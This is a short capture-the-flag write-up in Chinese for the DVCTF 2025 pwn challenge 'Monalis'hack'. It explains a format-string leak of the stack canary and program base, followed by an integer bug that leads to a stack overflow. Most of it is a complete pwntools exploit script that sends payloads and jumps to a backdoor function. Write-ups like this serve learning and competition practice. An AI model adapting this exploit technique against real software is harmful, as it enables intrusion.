DVCTF 2025
PWN Monalis'hack

先查看保护情况,保护全开

查看代码逻辑找漏洞点,发现有后门函数(偏移地址0x1296)
变量v5在函数CheckIdentity中存在格式化字符串漏洞可以泄露canary和函数返回地址来绕过canary和PIE保护,在函数VisitRoom中通过整数漏洞可以进入到栈溢出漏洞的执行分支。
exp如下
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
#io = remote('742bc8d6d045b653c7d08113f5e0b620.chall.dvc.tf', 443, ssl=True, sni=True)
io = process('./Monalishack')
payload1 = b'aaaaaaaa' + b'%19$p' + b'bbbbbbbb' + b'%9$p'
io.recvuntil("Enter your name : ")
io.sendline(payload1)
#io.recvuntil("Enter your choice : ")
io.recvuntil('4. Quit')
io.sendline('1')
io.recvuntil('aaaaaaaa')
canary = io.recv(18)
print(b"canary:" + canary)
canary = int(canary,16)
io.recvuntil('bbbbbbbb')
main_addr = io.recv(14)
print(b"mainaddr:" + main_addr)
base = int(main_addr,16) - 0x16FB
backdoor = base + 0x1296
#io.recvuntil("Enter your choice : ")
io.recvuntil('4. Quit')
io.sendline('3')
io.recvuntil("How many rooms do you want to visit? ( 0-99 )")
io.sendline('-1')
io.recvuntil("Who are the tickets for?")
payload2 = b'a'* 10 + p64(canary) + b'aaaaaaaa' + p64(backdoor)
#print('canary:'+hex(canary)+'backdoor:'+hex(backdoor))
io.sendline(payload2)
io.interactive()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号